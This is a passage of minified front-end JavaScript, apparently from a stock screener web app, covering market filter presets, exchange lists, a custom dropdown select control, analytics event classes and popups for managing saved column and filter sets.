0,o(126679)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in v.marketFilterValues.america)for(const e in v.marketFilterValues.america[t.id])t.content.filters[e]=v.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=v.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],
o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=ft(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,v.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}var Mt=o(206948),Ft=o(439563);var At=o(104247),Dt=o(337250),$t=(o(251303),o(462152),o(794757),o(140346),o(311108),o(561747),o(386727),o(713710),o(450939),o(379972),o(885308),o(220113),o(121884),o(773120),o(544637),o(32686),o(345824),o(274550),o(117061),o(845759),o(137995),o(705735),o(225627)),Pt=o(713438);var Lt=o(290484),It=o(207678),Rt=o(740203),Bt=o(552279),Ot=o(28295),Nt=(o(33360),o(11484),o(778785)),Wt=(o(325539),o(561516)),Vt=o(744404),Ut=o(213398),Ht=o(616708);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(481516)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label }}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Nt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(589917)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Vt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(484135)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(432121)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Vt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Vt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const t=parseInt(Vt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Vt(Ut.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Vt.fn.tvControlSelect=(0,Wt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ht.extend(t,{$select:e}))}));var qt=o(593887),Xt=(o(133120),o(448806)),Kt=o(779923),Gt=o(406103);function Yt(e){if(!(0,Gt.isIDCExchange)(e))return!1;e=Jt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Jt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Jt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Qt,Zt=o(553008);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Qt||(Qt={}));var eo=o(760223),to=o(833813),oo=o(680574),io=o(319859);class no{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class ro{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.source=e}}class so{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.state=e}}class ao{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class lo{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,io.getFilterSetNameForSnowPlow)(e)}}class co{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var uo=o(996471);class ho{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class po{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=uo.UserActionState.Drag,this.value=e}}class _o{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class mo{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,io.getSnowPlowRefreshInterval)(e)}}var go=o(744404);const vo=o(735566).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Kt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(664e3)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,qt.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(900543)),content:p.t(null,void 0,o(673937))})}showConfirmDialog(e){return new Promise((t=>{(0,Kt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,qt.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=go(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=go('<div class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=go(`<input type="text" placeholder="${p.t(null,void 0,o(574769))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=go('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=go('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=go('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=go(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Qe[e].checked),t.item}const t=go('<div class="tv-dropdown-behavior__item">');go(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Qe[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Qe[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(gt).sort(((e,t)=>Qe[e].title.localeCompare(Qe[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Qe[e].checked)),n=o.filter((e=>!Qe[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=go(t.currentTarget),i=o.attr("name");Qe[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Qe[i].checked;(0,io.sendSnowPlowData)(new ho(n,r,i));const s=Qe[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=go(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=go(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,io.sendSnowPlowData)(new ro("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
const i=go(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(838537)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("added",o))})).on("click",".js-set-star-active",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("removed",o))})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(312286)),label:p.t(null,void 0,o(576904))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,io.sendSnowPlowData)(new ao))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||go();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(819213)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(yo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Qe.type.disabled&&Qe.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Qe.description.disabled&&Qe.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(819213)),label:p.t(null,void 0,o(576904))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,oo.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=go(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(484124))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&vo.logError(t),e()})):e()})):e()})).then((()=>{const e=yo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,io.sendSnowPlowData)(new lo(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=go(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(810292)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(709186)),label:p.t(null,void 0,o(723299))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,io.sendSnowPlowData)(new co))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 